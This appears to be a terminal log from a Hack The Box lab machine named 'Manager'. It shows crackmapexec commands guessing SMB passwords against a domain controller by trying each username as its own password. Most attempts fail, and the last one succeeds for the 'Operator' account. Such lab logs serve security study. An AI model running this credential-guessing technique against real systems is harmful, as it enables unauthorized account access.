 ~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'Zhong' -p 'Zhong' ✔ 6s
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\Zhong:Zhong STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'Cheng' -p 'Cheng' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\Cheng:Cheng STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'Ryan' -p 'Ryan' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\Ryan:Ryan STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'Raven' -p 'Raven' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\Raven:Raven STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'JinWoo' -p 'JinWoo' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\JinWoo:JinWoo STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'ChinHae' -p 'ChinHae' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\ChinHae:ChinHae STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'Operator' -p 'Operator' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [-] manager.htb\Operator:Operator STATUS_LOGON_FAILURE
~/HTB/Manager crackmapexec smb 10.129.75.78 -u 'Operator' -p 'operator' ✔
SMB 10.129.75.78 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:F
alse)
SMB 10.129.75.78 445 DC01 [+] manager.htb\Operator:operator
~/HTB/Manager ✔